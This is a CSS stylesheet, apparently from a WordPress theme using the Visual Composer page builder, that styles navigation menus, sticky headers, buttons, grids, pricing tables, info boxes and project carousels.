.top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after{content:'';position:absolute;left:0;right:0;bottom:-2px;height:2px;background:#002e5b;opacity:0;visibility:hidden;}
.top_nav .main_menu_nav > ul > li ul li:hover:before, .top_nav .top_nav_wrapper > ul > li ul li:hover:before{opacity:1;visibility:visible;}
.top_nav .main_menu_nav > ul > li ul li:hover:after, .top_nav .top_nav_wrapper > ul > li ul li:hover:after{opacity:1;visibility:visible;}
.top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a{background:#002e5b;color:#fff;}
.top_nav .icon_text{float:right;padding:0 0 0 35px;margin:18px 38px 0 0;color:#fff;}
.top_nav .icon_text:before{content:'';position:absolute;left:0;top:50%;margin:-17px 0 0 0;border-left:1px solid rgba(255, 255, 255, 0.15);height:27px;}
.top_nav .icon_text strong{color:#fff;font-size:18px;font-weight:700 !important;font-family:Poppins;}
.top_nav .icon_text strong a{color:#fff;font-size:18px;}
.top_nav .icon_text span{font-size:13px;}
body.sticky_menu.header_style_1.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_3.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_4.admin-bar #header .top_nav.affix{top:32px;}
body.sticky_menu.header_style_1 #header .top_nav, body.sticky_menu.header_style_3 #header .top_nav, body.sticky_menu.header_style_4 #header .top_nav{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.sticky_menu.header_style_1 #header .top_nav.affix, body.sticky_menu.header_style_3 #header .top_nav.affix, body.sticky_menu.header_style_4 #header .top_nav.affix{position:fixed;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0);}
body.sticky_menu.header_style_1 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_3 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_4 #header .top_nav.affix .top_nav_wrapper{border-top:none;}
body.sticky_menu.header_style_2.admin-bar #header .header_top.affix{top:32px;}
body.sticky_menu.header_style_2 #header .header_top{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.sticky_menu.header_style_2 #header .header_top.affix{position:fixed;background:#fff;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0);}
body.sticky_menu.header_style_2 #header .header_top.affix .top_nav{padding:22px 0;}
.page_title{position:relative;padding:15px 0 0px !important;background-color:#fde428;margin:0 0 73px;background-position:50% 0;color:#222222;background-size:cover;}
.page_title h1{color:inherit;}
.page_title h1:after{background:#fff;}
.page_title.transparent{background-color:transparent;padding-bottom:0;margin-bottom:0;padding-top:32px;}
.page_title.transparent h1{margin-bottom:20px;}
.page_title.transparent h1:after{background-color:#fde428;}
.page_title.disable_title{margin-bottom:0;padding-bottom:17px;}
h1.page_title_2{line-height:36px;padding:0;margin-bottom:40px;}
body.header_transparent #header{position:absolute;left:0;right:0;top:0;}
.wpb_content_element ul{margin:0 0 20px;list-style:none;padding:0;}
.wpb_content_element ul li{position:relative;padding:0 0 0 26px;margin:0 0 9px;line-height:22px;color:#222222;}
.wpb_content_element ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#6c98e1;transform:rotate(45deg);}
.wpb_content_element strong{color:#333333;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:right;}
body .vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper{float:left;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn,
body .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float:none;margin:0;}
body .vc_call_to_action hgroup h2, body .vc_call_to_action h4{font-size:18px;line-height:24px;font-weight:700;padding:11px 0;color:#fff;}
body .vc_call_to_action hgroup h2:before, body .vc_call_to_action h4:before{display:none;}
body .vc_call_to_action{background-color:#002e5b;background-image:url("../../images/stroke.png");background-repeat:repeat;border:none;padding:16px 30px 15px 55px;}
body .vc_call_to_action.stretch{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
@media all and (-webkit-min-device-pixel-ratio:1.5){body .vc_call_to_action{background-image:url("../../images/stroke@2x.png");background-size:8px 8px;}
}
body .vc_btn,
body a.vc_btn,
body button.vc_btn,
body .vc_btn:hover,
body a.vc_btn:hover,
body button.vc_btn:hover,
body .vc_btn:focus,
body a.vc_btn:focus,
body button.vc_btn:focus{text-decoration:none !important;border:none;padding:16px 22px 14px;border-radius:0;font-size:13px;line-height:15px;font-weight:900;display:inline-block;box-shadow:none !important;outline:none !important;color:#4c4c4b;white-space:nowrap;transition:background 0.2s linear, color 0.2s linear;}
body .vc_btn-sm,
body a.vc_btn-sm,
body button.vc_btn-sm{padding:13px 22px 11px !important;}
body .vc_call_to_action a.vc_btn{position:relative;padding-right:40px;background:#fff;}
body .vc_call_to_action a.vc_btn:after{content:'\f054';position:absolute;right:13px;top:13px;font:normal normal normal 14px/1 FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;}
body .vc_call_to_action a.vc_btn:hover,
body .vc_call_to_action a.vc_btn:active,
body .vc_call_to_action a.vc_btn:focus{color:#fff;background:#333;}
body .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin:0 15px 15px 0;}
body .wpb_image_grid .wpb_image_grid_ul{width:110%;}
.wpb_gallery h5:before{display:none;}
.wpb_gallery h5{margin:0 0 30px 0;}
body .vc_separator.type_2{background:url("../../images/pattern_3.png") repeat-x 0 0;background-size:8px 5px;height:5px;}
.wpb_widgetised_column aside.widget{margin:0 0 40px 0;}
.vc_grid-item.services .vc_gitem-post-data-source-post_image h2:before{display:none;}
.vc_grid-item.services .vc_gitem-post-data-source-post_image img{height:196px;width:auto;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title{text-transform:uppercase;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title a{color:#333333;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover{color:#002e5b;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title > *:before{background:#cbcbcb;}
.vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before{background:#002e5b;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title > *{margin:0;}
.vc_grid-item.services .vc_grid-item-mini{padding-bottom:45px;background:url("../../images/pattern_3.png") repeat-x -5px 100%;}
.post_grid_no_pattern .vc_grid-item.services .vc_grid-item-mini,
.post_grid_no_pattern{background:none;padding-bottom:0;}
body .vc_grid.vc_grid-gutter-30px .vc_grid-item{padding-bottom:40px;display:inline-block;float:none;vertical-align:top;}
.vc_grid.vc_row .vc_grid-item.services .wpb_content_element,
.vc_grid.vc_row .vc_grid-item.services .vc_icon_element,
.vc_grid.vc_row .vc_grid-item.services .vc_btn{margin:0;}
body .vc_btn-orange,
body a.vc_btn-orange,
body button.vc_btn-orange{background:#002e5b;}
body .vc_btn-orange:hover,
body a.vc_btn-orange:hover,
body button.vc_btn-orange:hover{background:#777777;}
body .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini{position:relative;}
body .vc_grid.vc_row .vc_grid-item{padding-bottom:40px !important;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini{padding-top:inherit;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini:before{display:none;}
.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini{padding-top:inherit;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:0;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper img{max-width:100%;height:auto;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video{position:absolute;top:50%;left:50%;width:65px;height:65px;border:5px solid #fde428;background:#fde428;opacity:0.9;margin:-32px 0 0 -32px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:after{content:'';position:absolute;top:16px;left:21px;border-top:11px solid transparent;border-bottom:11px solid transparent;border-right:15px solid transparent;border-left:15px solid #222;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover{opacity:1;}
body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after{border-left-color:#fff;}
body .wpb_gmaps_widget .wpb_wrapper{padding:0;background:none;}
body .vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item{padding-right:40px;padding-bottom:40px;}
body .vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item{padding-right:45px;padding-bottom:45px;}
body .vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item{padding-right:50px;padding-bottom:50px;}
body .vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item{padding-right:55px;padding-bottom:55px;}
body .vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-right:60px;padding-bottom:60px;}
body .vc_grid.vc_row.vc_grid-gutter-40px .vc_pageable-slide-wrapper{margin-right:-40px;}
body .vc_grid.vc_row.vc_grid-gutter-45px .vc_pageable-slide-wrapper{margin-right:-45px;}
body .vc_grid.vc_row.vc_grid-gutter-50px .vc_pageable-slide-wrapper{margin-right:-50px;}
body .vc_grid.vc_row.vc_grid-gutter-55px .vc_pageable-slide-wrapper{margin-right:-55px;}
body .vc_grid.vc_row.vc_grid-gutter-60px .vc_pageable-slide-wrapper{margin-right:-60px;}
body .vc_column_container .vc_btn,
body .vc_column_container .wpb_button,
body .vc_grid.vc_row .vc_grid-item .vc_btn{margin:0;}
.vc_gitem-post-data-source-post_date:before{content:"\f017";display:inline-block;vertical-align:middle;margin:0 7px 0 0;font:normal normal normal 15px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;}
.vc_gitem-post-data-source-post_date > *{display:inline-block;vertical-align:middle;color:#aaaaaa;font-size:12px;}
body .vc_btn3.vc_btn3-color-orange,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{background-color:#002e5b;}
body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:40px;}
body .vc_btn3.vc_btn3-size-md{font-size:13px;}
body .vc_btn3.vc_btn3-color-orange:hover,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-orange:focus,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus{color:#fff;background:#333;}
.vc_col-sm-3.wpb_column .pricing_price_wrap{font-size:35px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer{padding:0;}
body .vc_message_box{text-transform:uppercase;font-weight:900;padding:1.8em 1em 1.8em 3em;color:#777777;margin:0 0 30px 0;}
body .vc_message_box-icon > .fa{font-size:16px;}
body .vc_color-info.vc_message_box,
body .vc_color-danger.vc_message_box,
body .vc_color-warning.vc_message_box,
body .vc_color-success.vc_message_box{color:#777777;}
body .vc_message_box-outline,
body .vc_message_box-solid-icon{border-width:4px;}
body .vc_color-info.vc_message_box-outline,
body .vc_color-info.vc_message_box-solid-icon{border-color:#99bcdb;}
body .vc_color-danger.vc_message_box-outline,
body .vc_color-danger.vc_message_box-solid-icon{border-color:#ffb3b3;}
body .vc_color-warning.vc_message_box-outline,
body .vc_color-warning.vc_message_box-solid-icon{border-color:#f9d7a3;}
body .vc_color-success.vc_message_box-outline,
body .vc_color-success.vc_message_box-solid-icon{border-color:#bee0a8;}
body .vc_color-info.vc_message_box .vc_message_box-icon,
body .vc_color-info.vc_message_box-outline .vc_message_box-icon,
body .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#337ab7;}
body .vc_color-danger.vc_message_box .vc_message_box-icon,
body .vc_color-danger.vc_message_box-outline .vc_message_box-icon,
body .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff6868;}
body .vc_color-warning.vc_message_box-outline .vc_message_box-icon,
body .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-warning.vc_message_box .vc_message_box-icon{color:#f3b047;}
body .vc_color-success.vc_message_box-outline .vc_message_box-icon,
body .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-success.vc_message_box .vc_message_box-icon{color:#7ec251;}
body .vc_progress_bar .vc_label{font-size:14px;color:#aaaaaa;display:block;margin-bottom:12px;}
body .vc_progress_bar .vc_single_bar{height:6px;background:#dbdbdb;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
body .vc_progress_bar .vc_single_bar .vc_bar{border-radius:0;}
body .vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;}
body .vc_progress_bar.style_1 .vc_single_bar,
body .vc_progress_bar.style_2 .vc_single_bar{background:-webkit-repeating-linear-gradient(135deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background:repeating-linear-gradient(-45deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background-size:4px 4px;}
body .vc_progress_bar.style_2 .vc_bar_value-marker{position:absolute;right:0;bottom:15px;line-height:1;background-color:#dbdbdb;color:#626262;font-size:10px;padding:2px;-webkit-transform:translateX(50%);transform:translateX(50%);}
body .vc_progress_bar.style_2 .vc_bar_value-marker:after{content:"";position:absolute;top:100%;left:0;right:0;height:0;width:0;margin:0 auto;border:3px solid transparent;border-top:3px solid #dbdbdb;}
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#aaaaaa;border-color:#acacac;}
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus{background-color:#002e5b;border-color:#002e5b;color:#ffffff;}
.wpb_content_element .dropcarps_bordered:first-letter{float:left;border:6px solid #002e5b;color:#002e5b;font-size:28px;font-weight:900;padding:15.5px 17px;margin:6px 25px 15px 0;}
.wpb_content_element .dropcarps:first-letter{float:left;color:#aaaaaa;font-size:28px;font-weight:900;padding:21.5px 23px;margin:6px 25px 15px 0;}
.wpb_content_element ol li{margin:0 0 10px 0;}
.wpb_content_element ol{padding:0;list-style-position:inside;}
.wpb_content_element ul.style_1 li,
ul.style_1 li,
.wpb_content_element ul.style_2 li,
ul.style_2 li,
.wpb_content_element ul.style_3 li,
ul.style_3 li,
.wpb_content_element ul.style_4 li,
ul.style_4 li,
.wpb_content_element ul.style_5 li,
ul.style_5 li{padding:0 0 0 27px;margin:0 0 10px 0;position:relative;list-style:none;}
.wpb_content_element ul.style_1 li:last-child,
ul.style_1 li:last-child,
.wpb_content_element ul.style_2 li:last-child,
ul.style_2 li:last-child,
.wpb_content_element ul.style_3 li:last-child,
ul.style_3 li:last-child,
.wpb_content_element ul.style_4 li:last-child,
ul.style_4 li:last-child,
.wpb_content_element ul.style_5 li:last-child,
ul.style_5 li:last-child{margin-bottom:0;}
.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before,
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before,
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before,
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before,
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before{content:"\f054";position:absolute;left:0;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before{content:"\f00c";}
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before{content:"\f14a";}
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before{content:"\f10c";color:#777777;}
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before{content:"\f067";}
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before{content:"\f061";color:#777777;}
body .wpb_tour_next_prev_nav{display:none;}
.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline{margin-right:12px;}
.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline:last-child{margin-right:0;}
.stm_pricing-table{background-color:#f6f6f6;border:5px solid #f6f6f6;padding:35px;position:relative;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;text-align:center;}
.pricing-table_inner{display:inline-block;text-align:left;}
.stm_pricing-table.has-label{background-color:#ffffff;border-color:#cccccc;}
.pricing-table_head{margin:0 0 23px 0;}
.pricing-table_head h5:before{margin-bottom:18px;}
.pricing-table_head h5{margin:0 0 29px 0;}
.pricing_price_wrap{font-size:40px;line-height:1;color:#333333;padding:0 20px;}
.pricing_price_prefix,
.pricing_price{font-weight:900;}
.pricing_price_separator,
.pricing_price_postfix{font-weight:300;}
.pricing-table_content{padding:0 20px;}
.pricing-table_content ol,
.pricing-table_content ul{padding:0;margin:0;list-style-position:inside;}
.pricing-table_content ul{list-style:none;}
.pricing-table_content ol li,
.pricing-table_content ul li{padding-left:26px;position:relative;margin:0 0 7px 0;}
.pricing-table_content ol li:last-child,
.pricing-table_content ul li:last-child{margin-bottom:0;}
.pricing-table_content ul li:before{content:"\f00c";position:absolute;left:0;top:3px;display:inline-block;vertical-align:top;font:normal normal normal 13px/1 FontAwesome;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.pricing-table_footer{margin:32px 0 0 0;padding:0 20px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap{font-size:35px;}
.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer{padding:0;}
.pricing-table_label{position:absolute;top:-5px;right:-11px;background-color:#cccccc;color:#ffffff;text-transform:uppercase;font-size:13px;font-weight:900;line-height:1;padding:10px 13px;}
.pricing-table_label:after{content:"";position:absolute;top:100%;right:0;border:2px solid transparent;border-left:5px solid #b0b0b0;border-top:1px solid #b0b0b0;}
.wpb_content_element img{max-width:100%;height:auto;}
body .vc_grid-container{margin-bottom:0;}
body .vc_grid.vc_row .vc_grid-item.no_margins{padding-bottom:0 !important;}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper >:last-child{margin-bottom:0;}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper >:last-child{margin-bottom:0;}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{padding-top:0;}
.info_box{position:relative;margin:0 0 30px;}
.info_box.align_center{text-align:center;}
.info_box h4{color:#002e5b;margin:0 0 13px;}
.info_box h4:before{display:none;}
.info_box p{margin:0 0 14px;line-height:22px;color:#222222;}
.info_box .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.info_box .read_more .stm_icon{margin:3px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.info_box .read_more span{vertical-align:middle;line-height:13px;}
.info_box .read_more:hover{color:#6c98e1;text-decoration:none;}
.info_box ul{list-style:none;padding:0;margin:0;}
.info_box ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.info_box ul li:before{content:"\f054";position:absolute;left:0;top:5px;display:inline-block;vertical-align:top;font:normal normal normal 14px/1 FontAwesome;font-size:10px;color:#002e5b;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
.info_box.style_2{background:rgba(255, 255, 255, 0.95);-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.info_box.style_2:hover{background:#fff;}
.info_box.style_3{overflow:hidden;}
.info_box.style_3:hover .info_box_text{padding-top:38px;top:0;}
.info_box.style_3 .info_box_text{position:absolute;left:0;top:163px;right:0;bottom:0;background:rgba(0, 46, 91, 0.9);padding:17px 30px 0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_3 .info_box_text .title{margin-bottom:8px;}
.info_box.style_3 .info_box_text .title:after{content:"";display:table;clear:both;}
.info_box.style_3 .info_box_text .title .icon{color:#fde428;font-size:40px;display:table-cell;vertical-align:middle;padding:0 12px 0 0;}
.info_box.style_3 .info_box_text .title h6{color:#fff;display:table-cell;vertical-align:middle;padding-top:0;margin:0;font-weight:700;}
.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:55px;font-size:13px;line-height:24px;}
.info_box.style_3 .info_box_text .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#fde428;padding-left:55px;}
.info_box.style_3 .info_box_text .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.info_box.style_3 .info_box_text .read_more span{vertical-align:middle;line-height:13px;}
.info_box.style_3 .info_box_text .read_more:hover{color:#fff;text-decoration:none;}
.info_box.style_3 .info_box_text .read_more:hover .stm_icon{color:#fde428;}
.info_box.style_3 .info_box_image{margin:0;}
.info_box.style_4 h4{color:#222;letter-spacing:0;margin-bottom:10px;}
.info_box.style_4 .info_box_image{position:relative;margin-bottom:4px;}
.info_box.style_4 .info_box_image:before{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0, 0, 0, 0.2);-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}
.info_box.style_4 .info_box_image:after{content:"";position:absolute;bottom:0;left:0;background:#fde428;width:0;height:5px;z-index:2;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_4 p{color:#888;font-size:13px;margin-bottom:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_4 .read_more{position:absolute;top:0;left:0;width:100%;height:100%;color:transparent;font:0/0 sans-serif;}
.info_box.style_4:hover .info_box_image:after{width:100%;}
.info_box.style_4:hover .info_box_image:before{opacity:1;}
.info_box.style_4:hover p{color:#222;}
.info_box.style_5{border:4px solid #6c98e1;padding:27px 25px 20px 27px;-webkit-transition:border-color 0.4s ease;-moz-transition:border-color 0.4s ease;-ms-transition:border-color 0.4s ease;-o-transition:border-color 0.4s ease;transition:border-color 0.4s ease;}
.info_box.style_5:hover{border-color:#002e5b;}
.info_box.style_5 h3{line-height:30px;letter-spacing:-0.04em;padding-top:10px;margin-bottom:20px;}
.info_box.style_5 h3:after{margin-top:16px;}
.info_box.style_5 p{margin-bottom:32px;font-size:13px;}
.info_box.style_5 .read_more{color:#002e5b;font-weight:600;letter-spacing:0.04em;}
.info_box.style_5 .read_more .stm_icon{margin-left:10px;}
.info_box.style_6{background:#fff;padding:40px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.info_box.style_6 .info_box_text .title{margin-bottom:10px;}
.info_box.style_6 .info_box_text .icon{width:55px;display:table-cell;vertical-align:middle;}
.info_box.style_6 .info_box_text .icon i{font-size:32px;color:#6c98e1;}
.info_box.style_6 .info_box_text h5{display:table-cell;vertical-align:middle;font-weight:400;padding-top:0;margin-bottom:0;letter-spacing:-.05em;}
.info_box.style_6 .info_box_text p{padding-left:55px;font-size:13px;line-height:18px;color:#777;margin-bottom:17px;}
.info_box.style_6 .info_box_text .read_more{padding-left:55px;text-transform:none;}
.info_box.style_6 .info_box_text .read_more:hover{color:#fde428;}
.info_box.style_6 .info_box_text .read_more .stm_icon{margin-left:10px;}
.info_box.style_6:hover{box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);}
.info_box_image{position:relative;margin:0 0 3px;}
.info_box_image img{max-width:100%;height:auto;}
.projects_tabs{position:relative;}
.projects_tabs h2{color:#ffffff;float:left;}
.projects_tabs h2:before{background:#002e5b;margin-bottom:14px;}
.projects_tabs h2 a{color:#fff;transition:color 0.2s linear;}
.projects_tabs h2 a:hover{color:#002e5b;}
.projects_tabs .tabs{float:right;margin:17px -15px 0 0;}
.projects_tabs .tabs a{display:inline-block;vertical-align:top;padding:13px 15px 12px;color:#aaaaaa;font-size:13px;text-transform:uppercase;font-weight:700;transition:color 0.2s linear, background 0.2s linear;}
.projects_tabs .tabs a:hover{color:#002e5b;}
.projects_tabs .tabs a.active{background:#333333;color:#002e5b;border-radius:3px;}
.projects_tabs.no_padding .projects_carousel{margin-left:-12px;margin-right:-12px;}
.projects_tabs .projects_carousel{position:relative;display:none !important;}
.projects_tabs .projects_carousel.active{display:block !important;}
.projects_tabs .projects_carousel .project{position:relative;}
.projects_tabs .projects_carousel .project img{display:block;max-width:100%;height:auto;width:100%;}
.projects_tabs .projects_carousel.multiple_project .project{padding:0 12px;}
.projects_tabs .projects_carousel .project .project_wr{position:relative;}
.projects_tabs .projects_carousel .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity 0.3s linear;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;overflow:hidden;}
.projects_tabs .projects_carousel .project .view_more{position:absolute;left:33px;bottom:10px;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;font-weight:700;}
.projects_tabs .projects_carousel .project h4{position:absolute;left:33px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;}
.projects_tabs .projects_carousel .project h4:before{display:none;}
.projects_tabs .projects_carousel .project:hover .overlay{opacity:0.5;}
.projects_tabs .full_width{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
.projects_tabs .full_width .projects_tabs_header{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
.projects_tabs .projects_tabs_header{border-bottom:1px solid #222222;box-shadow:0 3px 3px #292929;margin:0 0 50px;padding:37px 0 22px;}
